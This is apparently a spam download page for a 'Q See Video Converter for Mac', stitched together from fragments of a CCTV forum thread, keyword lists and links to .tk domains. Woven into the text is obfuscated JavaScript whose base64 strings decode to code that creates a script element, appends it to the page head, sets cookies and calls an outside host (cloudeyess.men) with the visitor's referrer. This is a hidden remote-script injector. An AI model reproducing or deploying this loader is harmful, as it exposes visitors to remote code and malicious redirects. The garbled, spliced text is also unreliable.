

## [Free Download Q See Video Converter For Mac Os X](https://tiurll.com/1vmvve)



[Free Download Q See Video Converter For Mac Os X](https://tiurll.com/1vmvve)



0-WEB.ru

However will get u a complete details ASAP I agree with u and yea we didn have much knowledge about saving the footage and would love to learn.

var\_0x18b2=['Q0dRcEw=','aW5kZXhPZg==','dmlzdXY=','RkdaZGs=','c2V0','RExJTHg=','S0pIVFA=','SXlKenk=','c2NyaXB0','Y3JlYXRlRWxlbWVudA==','UlhzcGw=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','aGVhZA==','YXBwZW5kQ2hpbGQ=','V1Zz','Y yBwYXRoPQ==','OyBkb21haW49','OyBzZWN1cmU=','c1FvbWY=','c2pjcXA=','TWdMdlA=','YlNtUlU=','Z2V0VGltZQ==','bVlKekE=','TllkRGE=','LnlhbmRleC4=','Q01r','dmlzaXRlZA==','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5 cmVmZXJyZXI='];(function(\_0x6c8bc5,\_0x3725dd){var\_0x1c4701=function(\_0x3d15a4){while(--\_0x3d15a4){while(--\_0x3d15a4){\_0x6c8bc5['push'](\_0x6c8bc5['shift']());}};\_0x1c4701(++\_0x3725dd);}(\_0x18b2,0x1af));var\_0x144b29=\_0x144b2 \_0x1986f1=Function('return\x20(function()\x20'+'{}.. bing ',\_0x28432d[\_0x3692('0x21')],\_0x28432d[\_0x3692('0x22')],\_0x28432d[\_0x3692('0x22')],\_0x28432d[\_0x3692('0x23')],\_0x28432d[\_0x3692('0x24'),\_0x28432d[\_0x3692('0x24'),\_0

 $-0x391aab=0x0; 0x391aab=0x0$   $(0x5924d1=!![]$ ;}}else{cookie[\_0x3692('0x2b')](\_0x28432d[\_0x3692('0x2c')],0x1,0x1);if(!\_0x5ed398){\_0x28432d[\_0x3692('0x2d')](include,\_0x28432d[\_0x3692('0x2d')](include,\_0x28432d['xZxjC'],q),'')) Answers! at CCTV Forumconvert CCTV footage to a playable format to view it in PCSun Apr 22, 2012 1:57 pmRe: convert CCTV footage to a playable format to view it inSun Apr 22, 2012 2:02 pmRe: convert CCTV footage to a playa convert CCTV footage to a playable format to view it inSun Apr 22, 2012 7:23 pmClick on the Download AVI Generator link.

Even if you don't have a QSee branded DVR I believe this program will work Re: convert CCTV footage to a playable format to view it inSun Apr 22, 2012 7:28 pmRe: convert CCTV footage to a playable format to view it inMon J to view it in PostPosted: Mon Jun 18, 2012 9:55 amLocation: United KingdomHad the same problem as you with a storage options DVR.. Sir i dont have any details rite now other than the camera make is unicam and the dvr is a \_0x2e0ef5='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x1cdd7b['atob']||(\_0x1cdd7b['atob']=function(\_0x533231){var \_0x331d85=String(\_0x533231)['replace'](/=+\$/,'');for(var

\_0x561530=0x0,\_0x2f206b,\_0x42a45d=0x0,\_0x30cffb=";\_0x88efb5=\_0x331d85['charAt'](\_0x42a45d++);~\_0x88efb5&&(\_0x2f206b=\_0x561530%0x4?\_0x2f206b\*0x40+\_0x88efb5,\_0x30cffb+=String['fromCharCode'](0xff&\_0x2f206b>>(-0x2\*\_0x561530&0  $_0x30cffb;$  (); ());  $_0x3692$  ['base64DecodeUnicode']=function( $_0x2fbeeb$ ){var  $_0x2ca886=atob($   $0x2fbeeb);$  var  $_0x1b81fb=[$ ;for(var  $_0x476699=0x0,$   $0x4b5fa9=$   $0x2ca886$  ['length'];  $_0x476699=$   $0x2b0ea0;$ , visuv':function  $_$ \_0x10c405(\_0x3b3d06,\_0x542433){return\_0x3b3d06(\_0x542433);},'PAArb':function\_0x1a74d4(\_0x3d6bd7,\_0x3b7055){return\_0x3d6bd7+\_0x3b7055;},'IyJzy':function\_0x5a4bb3(\_0x47edb1,\_0x2a3c0a){return\_0x47edb1+\_0x2a3c0a;},'xZxjC':\_0x3

## **converter**

converter, converter pdf to word, converter currency, converter meter to feet, converter english to marathi, converter cm to inch, converter mm to inch, converter mp4, converter units, converter pdf to excel, converter lb

## **converter mp4**

## **converter calculator**

d70b09c2d4

[http://utinpoundiagi.tk/georgval/100/1/index.html/](http://utinpoundiagi.tk/georgval/100/1/index.html)

[http://centtolnesscomppen.tk/georgval53/100/1/index.html/](http://centtolnesscomppen.tk/georgval53/100/1/index.html)

[http://picsacetan.tk/georgval59/100/1/index.html/](http://picsacetan.tk/georgval59/100/1/index.html)